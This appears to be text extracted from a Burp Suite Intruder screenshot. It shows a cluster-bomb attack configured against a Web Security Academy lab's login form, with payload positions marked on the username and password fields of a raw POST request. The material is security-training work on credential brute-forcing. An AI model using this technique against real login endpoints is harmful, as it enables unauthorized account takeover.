 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Lo
1 × 2 × 3 × 4 × 5 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ac200700436715d80a96cb400650050.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0ac200700436715d80a96cb400650050.web-security-academy.net
3 Cookie: session=6OX1yHfsZ7JWdQ0QdGiqMGcWoWh1sgKO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Origin: https://0ac200700436715d80a96cb400650050.web-security-academy.net
11 Referer: https://0ac200700436715d80a96cb400650050.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=1
18 Te: trailers
19
20 username=§123§&password=123§§